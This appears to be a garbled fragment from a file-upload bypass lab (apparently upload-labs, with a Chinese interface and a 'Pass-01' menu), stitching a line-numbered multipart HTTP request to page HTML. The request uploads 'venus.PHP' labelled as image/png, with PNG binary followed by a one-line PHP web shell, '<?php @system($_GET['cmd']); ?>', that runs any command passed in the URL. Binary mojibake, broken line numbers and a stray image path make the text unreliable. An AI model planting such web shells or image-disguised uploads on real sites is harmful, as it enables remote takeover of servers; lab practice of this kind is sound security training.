 14
15 -----------------------------7542338263504691673266​35617
16 Content-Disposition: form-data; name="upload_file"; filename="
venus.PHP"
17 Content-Type: image/png
18
55 □□□□S□N□□n(□§#g
üH$ú□□□□àC□□□□_=<]{è□Lc□U□D□"□□□□□Vz□□□h-H□
*é-□4I¤□□cC;□□□$6'□V~|zyé□é□□□_é}□□$B□E□>□□□
à□kW}S□f~□□tí□7L·#i□)JP□JDJ□¨
56 □□□X+□¨□□□□□svaN\□□r□□□□□~□□□□SRIp"ó□n3□y□
□}F□f:□□f:□í□&□□□□Qc□□□□□H□+R□□ü]□□□2°□□a
□v~i□□□r□.+□□0□□□□
□H5□sW□□7i□¤8□hyD(q|□nn¨'z□j\)□D□□□;□□□□□,□W□
ú□E□□ó□/□□□□□;!@i□f□□□□!□□□□□#ù□eq`IEND□B`□
<?php @system($_GET['cmd']); ?>
57 -----------------------------754233826350469167326635617
58 Content-Disposition: form-data; name="submit"
59
60 □□□□□□
61 -----------------------------754233826350469167326635617--
62
14 </head>
15 <link rel="stylesheet" type="text/css" href="/css/index.css">
16 <link rel="stylesheet" type="text/css" href="/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/">
</a>
22 <a href="javascript:get_prompt()">
查看提示
</a>
23 <a href="javascript:clean_upload_file()">
清空上传文件
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist">
28 <li>
<a id="Pass-01" href="/Pass-01/index.php">